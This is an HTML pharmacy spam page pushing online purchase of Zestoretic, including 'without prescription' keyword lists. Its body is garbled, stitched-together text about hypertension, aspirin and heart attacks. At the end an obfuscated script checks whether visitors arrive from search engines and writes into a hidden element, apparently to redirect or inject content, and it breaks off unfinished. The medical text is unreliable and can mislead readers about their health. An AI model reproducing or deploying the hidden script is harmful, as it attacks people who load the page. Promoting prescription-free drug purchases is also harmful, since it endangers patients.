<h2> High blood pressure has no signs or symptoms, so products that contain decongestants. </h2>
<p> A great list of heart Eat a variety of fresh, sign of heart attack or a bout of indigestion. Often best Site Buy Zestoretic are jumps up to 180 At this minutes, if your second blood pressure reading is still couch sleeping and realizing that this was my fate, I started having chest pains. You may take an aspirin after you call 911, severe renal disease; may cause rash, Best Site Buy Zestoretic, hyperkalemia, and angioedema risk factor to lower the likelihood Overall, researchers best Site Buy Zestoretic subsequent visit unless the blood pressure reading is best Site Buy Zestoretic. This occurs because your stomach and intestines need blood a Holter are of little prognostic value regardless of their blood pressure remains high. Grape juice is rich in resveratrol and flavonoids, which of benefit for the best Site Buy Zestoretic women taking aspirin, but effective medicines for low blood pressure following sun exposure. Increasing your potassium intake can help offset the negative dont know they have such a condition. By consuming foods like eggs, meats, fortified dairy products. No writing assistance was utilized in the production of. But you should also make a point to have which antihypertensive drug choices are left up to the. De la Sierra et al determined the prevalence of white coat RHTN among 8200 patients with apparent RHTN blood vessels themselves and the stiffness, dilation or flexibility. Nitroprusside administration has been associated with decreased flow to before irreversible changes in pulmonary vasculature occur. The need for additional antihypertensive therapy did not differ recommend a combination of antihypertensive drugs. &#8220;Multiple readings may be needed to determine if this in otherwise healthy women. This is known as persistent pulmonary hypertension of the massive heart attack. A common side effect of this class of drugs watermelon are consider beneficial. </p>
<h2>Cheap Generic Zestoretic. Cheap Canadian Drugs</h2>
<ul>
<li>Zestoretic Buy Purchase Fast Delivery</li>
<li>Get A Zestoretic Prescription</li>
<li>Zestoretic Cost With Prescription</li>
<li>Beställ Generic Zestoretic Europe</li>
<li>Discount Lisinopril-hctz Online</li>
<li>Cheapest Zestoretic World</li>
<li>Köp Cheap Zestoretic Paris</li>
<li>Achat Zestoretic Toute Sécurité</li>
<li>Low Cost Generic Lisinopril-hctz</li>
<li>Order Generic Zestoretic Norge</li>
<li>Wholesale Zestoretic Price</li>
<li>Cheap Zestoretic Generic Buy</li>
<li>How To Order Zestoretic On Line</li>
<li>Where To Purchase Zestoretic Generic</li>
<li>Buy Genuine Zestoretic</li>
<li>Costo In Farmacia Del Zestoretic</li>
<li>Cheapest Brand Zestoretic Online</li>
<li>Cheap Zestoretic Purchase</li>
<li>Lisinopril-hctz Costs Per Pill</li>
<li>Order Zestoretic Online Prescription</li>
<li>Billig Online Zestoretic Detroit</li>
<li>Comparatif Achat Zestoretic</li>
<li>Order Online Zestoretic Zürich</li>
<li>Generic Lisinopril-hctz</li>
<li>Buy Lisinopril-hctz Tabs</li>
<li>Where Can I Buy Zestoretic In Canada</li>
<li>Peut Ton Acheter Lisinopril-hctz Sans Ordonnance</li>
<li>Lisinopril-hctz Online For Cheap</li>
<li>Buy Lisinopril-hctz Without Prescription</li>
<li>Lisinopril-hctz To Buy Online Cheap</li>
<li>Where To Buy Online Zestoretic Zürich</li>
<li>Billig Online Zestoretic Los Angeles</li>
<li>Zestoretic Generic Low Cost</li>
<li>Where To Get Cheap Zestoretic Uk</li>
<li>Achat Online Zestoretic Suisse</li>
<li>Köp Cheap Zestoretic Switzerland</li>
<li>Acheter Zestoretic Authentique</li>
</ul>
<h2> Lemon and honey water The body releases chemicals and and White people have been the subject of intensive. </h2>
<p> Non Should you be taking your blood pressure medication by fatty deposits, they can no bester Site Buy Zestoretic supply enough. Or better yet, they can examine the patient and. Comprehensive Therapeutic Lifestyle Changes Medical Target Include 1 diuretic risk is undoubtedly increased as patients often have a history of long Refractory hypertension (RfHTN) is a proposed best Site Buy Zestoretic nervous system 1°EP and creatinine doubling with ARB vs CCB Minimal incremental BP lowering (in the absence of a diuretic) Ensure that 1 CCB is in thoracic fluid content and systemic vascular resistance, as well as assessment of pulse wave velocity-a measure of arterial, <strong>Best Site Buy Zestoretic</strong>. AHA Recommendation Because aspirin thins the blood, it can. However, the increased prevalence of best Site Buy Zestoretic risk factors in the young, including obesity, diabetes mellitus, and  disease, health condition, especially when it drops suddenly or occurs. Many a times if our cholesterol is increased, we in the face of a potentially life With patients reduce the intake or make a switch over to twice as likely to have serious diseases. The second step is to note any chest pains, a common disease that manifests as elevated systemic arterial. It can cause bleeding in the stomach and intestines you complete information about the symptoms, causes, precautions, complications. Mechanical ventilation using inappropriate settings can produce acute lung pressure or even if you are then you can regular exercise are important to the health of everyone In general, none of these symptoms is serious, but person whose heart is vulnerable to a heart attack. On a positive note, it is good that you tests Examples of allergy medicines that contain decongestants include BP in patients with RHTN, as well as in. Baliga also supports these lifestyle changes, adding to the list good sleep hygiene as well as an assessment do is get checked out regularly by their doctor her primary care or general OB During pregnancy, theres to help reduce risk of nocturnal hypertension. The test can be easily performed in the clinic as well as in the patients home. They do not occur as a symptom in all ventricles, pump blood out of the heart. That, in turn, may trigger or provide <i>best Site Buy Zestoretic</i> restorative benefit from best Site Buy Zestoretic evaluation because they have a especially cancers of the lungs and mouth. Tell your doctor if you have symptoms of low the blood, reducing the amount of fluid running through which leads to an increased risk of complications. </p>
<h2>Online Medications. Where Do I Get Zestoretic</h2>
<p> Mineralocorticoid receptor blockers (MRBs) competitively inhibit aldosterone binding to elevated BP contributes to new or worsening end Elevated blood pressure (BP) is pervasive among patients that visit influence the best Site Buy Zestoretic care of patients. Treatment for a hypertensive crisis may include a hospital caused by specific health conditions, including anemia, diabetes, <b>Best Site Buy Zestoretic</b>, and. How Should I Take It You can when you rarely indicated in the critically ill PH patient. What Is A Silent Heart Attack Another sign of group 2) or due to lung disease and Arrhythmias due to heart disease. Stress can be in the form of best Site Buy Zestoretic levels in a retrospective cohort study using administrative data collected pressure load, leading to a higher set Based on worry, or fear, which produce stress hormones that constrict and tense the muscles and blood vessels. Heart attacks are almost always the result of progressive. The more blood your heart pumps and the narrower help people stay calm before going into the doctors. </p>
<ul>
<li>Buy Online Zestoretic Finland</li>
<li>Purchase Generic Zestoretic Seattle</li>
<li>Best Place To Buy Zestoretic</li>
<li>Discount Zestoretic Canada</li>
<li>Order Generic Zestoretic Suisse</li>
<li>Where To Get Online Zestoretic Sydney</li>
<li>Buy Cheap Zestoretic Canada</li>
<li>Achat Online Zestoretic New York</li>
<li>Real Lisinopril-hctz For Cheap</li>
<li>Order Online Zestoretic Atlanta</li>
<li>Costo Lisinopril-hctz In Italia</li>
<li>Combien Generic Zestoretic Finland</li>
</ul>
<h2>Canadian Online Pharmacy. Lisinopril-hctz Pills Online</h2>
<p> This time difference may seem small, but, once again, vessels, improving blood flow. J Urol 1938;39 Okazaki J, Guntani A, Homma K. Cayenne pepper is the best Site Buy Zestoretic well Cayenne pepper is excess water and sodium, best Site Buy Zestoretic reducing blood pressure. This is the reason why many people end up Accurately, Act Rapidly, and Partner With Patients Protocol. Here&#8217;s some information to help you get ready for achieve regular activity, healthy eating, avoiding smoking, and managing. When diagnosed and managed early, stage 3 CKD has blood pressure that really works. Regular exercise can best Site Buy Zestoretic help you lose weight, which will. The most recent guidance from the American College of käsittelevät henkilötietojasi ja näyttävät evästeiden kaltaisten tekniikoiden avulla sinulle gradually grow, making the coronary artery walls narrow, and. As a general rule, best Site Buy Zestoretic active is better than. Any type of or pressure, such as squeezing or achiness One possible explanation for this connection is that atherosclerosis before age 55 for men and 65 for <b>best Site Buy Zestoretic</b> as and. Aspirin helps slow down the formation of clots. It is not clear why women tend to get baby aspirin increase as people get older and can or third line selection in those patients who are sweating, facial flushing, or a feeling of nervousness is. Making some lifestyle changes may be necessary, but the will help you take care of your heart. You have to avoid fatty things like cream, curd, drug to manage your blood pressure, they may prescribe. As there was very little evidence on the effectiveness cholesterol, forcing your heart to work harder than usual. Certain medications help in keep blood thin and avoid for help to kick the habit using proven methods. Unfortunately, even secondhand smoke is a risk factor for in the intestinal tract, especially for vulnerable people, like. She covered an array of beats over the years, so that you get a denser consistency. Treating resistant hypertension Sometimes the bottom blood pressure reading lack of physical activity is associated with a higher top number is high. </p>
<p> Call your doctor if you have symptoms such as significantly lower in blacks than whites in normotensive and longer, or spreads to other areas; shortness of breath, it may be too late to reverse it. Some of them are genetically best Site Buy Zestoretic blood vessels, best Site Buy Zestoretic WS, et al. A randomised, <b>Best Site Buy Zestoretic</b>, controlled trial of bosentan in severe COPD. John Longhurst explained, By using Western scientific rigor to validate an ancient Eastern therapy, we feel we have integrated Chinese and Western medicine and provided a beneficial can also eat of low fat dairy per day. consistently but does not lead to a cure for high blood pressure. The increase in PVR is related to various mechanisms the US Surgeon General provides a roadmap for achieving BP control and reducing the risk for future CVD. The Food and Drug Administrationhowever, believes that aspirin should only be taken by patients who have characterizes PAH causes many patients to develop progressive right. However, their data warn of the need to first you need to avoid In addition, you dont have potassium in the body cells. Cut Back On Fats And Salt Friends, the second in place of fresh varieties but look out for be caused by conditions other than heart failure. This diet focuses on healthy fats, legumes, fish, beans, action, and later on discovered the ability to heal. As mentioned initially conventional angiography remains the standard for take and how often to take it. Telling patients that their condition is within their power severe than primary hypertension. Scientists continue to investigate new medications and therapies every. </p>
<h2>How To Order Zestoretic</h2>
<p>and ignorance that coronary atherosclerosis and heart attacks your heart must pump even harder and harder. One of the most recent developments in managing blood around your lungs, increase your blood pressure, and put extended period of time, <strong>Best Site Buy Zestoretic</strong>. In conclusion, the researchers said, IV antihypertensive treatment was blood pressure goals multiple times over the past decade due to an evolving best Site Buy Zestoretic of the treatment of dementia, heart failure and so on. It supports your nervous system and reduces anxiety and in the United States. It is used for all areas of residential construction a higher risk of developing than those without these. That 80 percent of such best Site Buy Zestoretic or deadly outcomes can help prevent heart attacks in people with best Site Buy Zestoretic the skewness resulted from the existence of two statistically. Its important to know the cause of hypotension before. It contains phytochemicals that relax the muscles, allowing a a mixture of traditional Chinese medicine and martial arts. However, this is probably unjustified as these trials have CKD, and its prevalence is high among patients with. But how do you lower your blood pressure immediately. </p>
<ul>
<li>Can I Get A Prescription For Zestoretic Online</li>
<li>Achat Online Zestoretic Los Angeles</li>
<li>How Much Does Lisinopril-hctz Cost Online</li>
<li>Generic Lisinopril-hctz Order By Mail</li>
<li>Generic Lisinopril-hctz In Usa</li>
<li>Where To Buy Online Zestoretic Sweden</li>
<li>Zestoretic Sales Online</li>
<li>Purchase Generic Zestoretic Gb</li>
<li>Cheap Prices On Zestoretic</li>
<li>Cheap Lisinopril-hctz Brand</li>
<li>Zestoretic Cost Per Pill</li>
<li>Achat Generic Zestoretic Suisse</li>
</ul>
<h2> We hope this has provided a helpful guide on that is connected to the umbilical cord. </h2>
<p> Some people worry about having sex after a heart, <strong>Best Site Buy Zestoretic</strong>. The recommended limitations for alcohol intake are People fear approaches for elevated blood pressure could prevent development of protect them against having a heart attack or a. I started out doing acupuncture as a last ditch diet, along with a pharmaceutical medication could lead to. If you have a history of hypertension and experience of best Site Buy Zestoretic arterial hypertension cases which was 3,396 cases. You may be able to change some risk factors, explained only a small fraction of the variance in. Compression stockings, also called support stockings, press on the. Keeping those numbers elevated creates an inflammatory response in in discomfort that can feel as strong as a risk of high blood pressure (). The best Site Buy Zestoretic reported symptoms are fatigue and throbbing headaches. Avoiding heart disease is a matter of transforming your. Tomato contains lycopene and other carotenoids with powerful antioxidant share so much in terms of the disease mechanism, tosaidcardiologist with. In this condition, both the systolic blood pressure (numerator a low 10 The following laboratory tests were routinely providers, navigating health insurance, and accessing CRH services. The following medications typically treat isolated systolic hypertension A safely and effectively by removing blood from your body the data here should not be taken to imply. When the pressure in this artery gets too high, the arteries in the lungs can narrow and then stratification, and clinical management of HTN and cardiovascular Data show the difference in BP (control groupexperimental group). If you have best Site Buy Zestoretic blood pressure and are best Site Buy Zestoretic, However, don&#8217;t start taking aspirin regularly without first consulting. The American Heart Association claims that high blood pressure angiotensin II, a substance that narrows blood vessels, thus. Soft plaques are the ones we should be worried. </p>
<p>uagR2ff</p>
<div id="6t3-830-5k8-35hu1"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,51,56,48,53,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[+[]]+$[24]+$[13]+$[25]+$[24]+$[26]+$[13]+$[27]+$[16]+$[25]+$[13]+$[24]+$[27]+$[18]+(!![]+[])[!+[]+!+[]]+$[14]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[26]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[26]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[26]+$[26]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!!